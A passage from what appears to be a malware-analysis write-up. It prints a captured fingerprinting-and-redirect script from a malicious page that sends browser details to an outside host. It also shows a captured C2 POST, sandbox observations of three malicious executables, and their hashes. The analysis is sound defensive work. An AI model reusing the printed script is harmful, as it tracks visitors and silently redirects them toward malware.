return a&&b?{width:a,height:b}:null},w:function(){return"undefined"!=typeof c.screenLeft?{left:c.screenLeft,top:c.screenTop}:"undefined"!=typeof c.screenX?{left:c.screenX,top:c.screenY}:null},D:function(){b.c="jc";b.f=Math.floor(1E4*Math.random());var a=b.c+"="+b.f;d.cookie=a;return 0>d.cookie.indexOf(a)?0:1},B:function(){return 0>d.cookie.indexOf(b.K)?0:1},G:function(){return c==c.parent?0:1},C:function(){b.a=1;b.submit();return!1},i:function(){if("undefined"!=typeof navigator.plugins&&"object"==
typeof navigator.plugins["Shockwave Flash"]){var a=navigator.plugins["Shockwave Flash"].description;if(a&&("undefined"==typeof navigator.mimeTypes||!navigator.mimeTypes["application/x-shockwave-flash"]||navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin)){var a=a.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),b=a.replace(/^(.*)\..*$/,"$1"),d=a.replace(/^.*\.(.*)\s.*$/,"$1"),a=/[a-zA-Z]/.test(a)?a.replace(/^.*[a-zA-Z]+(.*)$/,"$1"):0;return b+"."+d+"."+a}}if("undefined"!=typeof c.ActiveXObject)try{if(b=
new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))if(a=b.GetVariable("$version"))return a=a.split(" ")[1].split(","),a[0]+"."+a[1]+"."+a[2]}catch(e){}return null},m:function(){for(var a=0,b=navigator.mimeTypes.length;a<b;++a)if(null!=(resutl=navigator.mimeTypes[a].type.match(/^application\/x-java-applet;jpi-version=(.*)$/)))return resutl[1];if(navigator.plugins&&navigator.plugins.length)for(a=0,b=navigator.plugins.length;a<b;++a)if(null!=(resutl=navigator.plugins[a].name.match(/^Java.*[\b ]+([\d ]+.+)$/)))return resutl[1];
return null},s:function(){var a=d.referrer;if(!a)return a;var b=a.indexOf("://");0<=b&&(a=a.substring(b+3));b=a.indexOf("/");0<=b&&(a=a.substring(0,b));return a},l:function(){return d.location.host},b:function(){return"undefined"!=typeof c.orientation?"o":"ontouchstart"in d.documentElement?"t":0<c.navigator.msMaxTouchPoints?"p":0},F:function(){if(0!=b.b())return 0;var a=d.getElementById("sw"),c=a.offsetWidth;a.style.display="none";a.style.top="100%";a.style.display="block";return 0==c-a.offsetWidth?
1:0},v:function(){var a=navigator.userAgent;if(!a)return a;1024<a.length&&(a=a.substring(0,1024));return a},o:function(){return{rv:b.J,ss:b.g(b.u()),ws:b.g(b.A()),wp:b.I(b.w()),ce:b.D(),ck:b.c,cv:b.f,cs:b.B(),fr:b.G(),hc:b.a,fl:b.i(),jv:b.m(),sc:c.screen.colorDepth,hr:history.length,rf:b.s(),lo:b.l(),mb:b.b(),hb:b.F(),pl:navigator.platform,ua:b.v()}},submit:function(){var a=d.forms[0];a.j.value=b.h(b.o());a.submit()},H:function(){b.submit()}};c.hc=b.C;c.jsfload=b.H})(window,document);
</script>
<noscript><meta http-equiv="refresh" content='1;url=http://xml.dsmedianet.com/click2?i=7FlxoTbpIdU_1&f=&j='></noscript>
<style type="text/css">
::-webkit-scrollbar { -webkit-appearance:none !important; }
</style>
</head>
<body onload="window.jsfload();">
<div id="sw" style="position:absolute; left:0px; width:100%; z-index:1;"><a href="http://xml.dsmedianet.com/click2?i=7FlxoTbpIdU_1&f=&j=" onclick="return window.hc();">HOME</a></div>
<div id="main" style="position:absolute; top:0px; left:0px; z-index:2; background-color:white; width:100%; height:100%; overflow:hidden; text-align:center; line-height:2;">
.<form action="http://xml.dsmedianet.com/click2" method="get">
..<a href="http://xml.dsmedianet.com/click2?i=7FlxoTbpIdU_1&f=&j=" onclick="return window.hc();"></a>
..<input type="hidden" name="i" value="7FlxoTbpIdU_1">
..<input type="hidden" name="f" value="">
..<input type="hidden" name="j" id="j">
..<noscript><center><a href="http://xml.dsmedianet.com/click2?i=7FlxoTbpIdU_1&f=&j=" style="color:white" onclick="return window.hc();"> </a><input type=submit value='Click to proceed to your destination'></center></noscript>
..<div style="width:20px; height:10px; overflow:hidden;"> <a href="http://xml.dsmedianet.com/click2?i=7FlxoTbpIdU_1&f=&j=" style="" onclick="return window.hc();">Continue</a> </div>
.</form>
</div>
<a href="http://xml.dsmedianet.com/click2?i=7FlxoTbpIdU_1&f=&j=" style="margin-left:-500px" onclick="return window.hc();">submit</a>
</body>
</html>
So it looks like it is the same kind of script as one of the previous requests and also uses the meta-tag to do the redirect to another site. Following this site I saw that this is another redirect to another site – hxxp://3Point5Oz[.]com.
From here I saw the last POST with Wirehark:
POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: 31.192.112.238 Content-Length: 464 Cache-Control: no-cache Cookie: RNLBSERVERID=ded1217 cG1G2sI/BJMuIZIOgQHbXNBCH4J7kzbM30pBJzvEm171CatQsv6vW0evAtLg59zgzURewgxOMXZs94UDJGq1a7lWJ6zWLkvfN+UI6OY2igCKnUX6EOm+L1YgOb0tA5Czz+k0Ca4tRYd6B3w2V3imGckK/9gSEFxgDwDclvdwGolE/isrZihMDaEIClh+Jzs+MDYaOoM8GT/c5x7qFKB7Cy6DekTg+Ify7EYun3tBiGQLWm7zKHRKu+ydA0PypDwxFdoUWiLJX/XKgP2XIECJ/2bOfBoma/5dBco3IQF0t4bmlIP3NE9CRBMlJ+kqQGT8ai1XXsc7FbNkbPLSI5jW6iip81HXPteCQhOe2waLK+6FPTbPKlEZBZwFoz6iYwuksYIcB/+9suiqeRY3PkRakrO9siTaGcU7cwJEgYCjBuaiwUevIY2jL4zPw4M6NXsHGOtNIS233yqaCA== HTTP/1.1 200 OK Date: Fri, 06 Nov 2015 22:26:25 GMT Server: Apache Last-Modified: Tue, 19 Nov 2013 02:04:48 GMT ETag: "3809a1-8-4eb7e16dd3cea" Accept-Ranges: bytes Content-Length: 8 Vary: Accept-Encoding Connection: close Content-Type: text/html X-Pad: avoid browser bug ded1217
So from here I decided to take the three executable files and run them on my test VM just to see what would happen. The tools used were pretty simple: Wireshark, Fiddler, Process Explorer, and Regshot. The following are my summaries of what happened when running the files.
About the first executable found – “exec1.exe”
===============================================
Based on what Regshot is telling me, there were no files dropped onto the filesystem and nothing of interest was found in the registry. I have included the Regshot log here. From what I can tell, the malicious binary hooks into the “regsvr32.exe” process and starts to make callouts from that new process. Since the initial connection to the C2 failed, I do not believe that there were any more malicious files dropped onto the system.
About the second executable found – “exec2.exe”
===============================================
Nothing happened when I ran this executable. BOO!
About the third executable found – “exec3.exe”
===============================================
Running this executable resulted in the same type of connections trying to be established in the PCAP. I have included the Regshot log here. From what I can tell via the VirtualBox recording that I did, the malicious binary kicks off a “svchost.exe” process with 2 child processes (dllhost.exe) which seem to be the processes that are calling out to the malicious websites based on what I am seeing via “netstat -ano.”
Notes about files found
===========================
File name: fax-exec1.exe
Size: 316KB
MD5: e2fc96114e61288fc413118327c76d93
SHA256: f195bc9c26e0819663a907f855f6cff1125812993b89ba9d7bc48272181e2c73
First submission: 2015-11-06 22:53:35 UTC
Detection ratio: 35 / 54
Virustotal link: http://www.virustotal.com/en/file/f195bc9c26e0819663a907f855f6cff1125812993b89ba9d7bc48272181e2c73/analysis/
Hybrid-Analysis link:
Malwr link: http://malwr.com/analysis/ZGE3NmQxMjFkZjYzNDM2YWFkNjNlNTFlYWZkYjZmM2Q/
File name: fax-exec2.exe
Size: 149KB
MD5: e2151a8411627ea2a288f2241735d0d0
SHA256: 24625e658cff6564bb37fcaf2d10784dc8b1632506c44bcdea943ead12df60bb
First submission: 2015-11-06 20:57:36 UTC
Detection ratio: 35 / 54
Virustotal link: http://www.virustotal.com/en/file/24625e658cff6564bb37fcaf2d10784dc8b1632506c44bcdea943ead12df60bb/analysis/
Hybrid-Analysis link:
Malwr link: http://malwr.com/analysis/OTJjM2UzNWM5OGNiNGYzNWJlOTc3MmVmNzJmYTAyZTQ/
File name: fax-exec3.exe
Size: 454KB
MD5: 35a09d67bee10c6aff48826717680c1c
SHA256: 47f4105cd981857f9eb1a039b60fe72b3189890abdb93798af9326c532c93c8d
First submission: 2015-11-03 13:53:01 UTC
Detection ratio: 41 / 53
Virustotal link: http://www.virustotal.com/en/file/47f4105cd981857f9eb1a039b60fe72b3189890abdb93798af9326c532c93c8d/analysis/
Hybrid-Analysis link:
Malwr link: http://malwr.com/analysis/ZjA5MjRlNTczODY1NGIyNzhhMGEwNjI3NzkxNzM2ZjY/
Malwr link: http://malwr.com/analysis/OGRmZjQ5NTU3YjRhNDkzZmEyYjg1ZWNiOWJmNmViYjU/
Malwr link: http://malwr.com/analysis/MTA5ZThjODVkZGYyNGQwYjg1OGE5NTc1OGI2Zjk5ODI/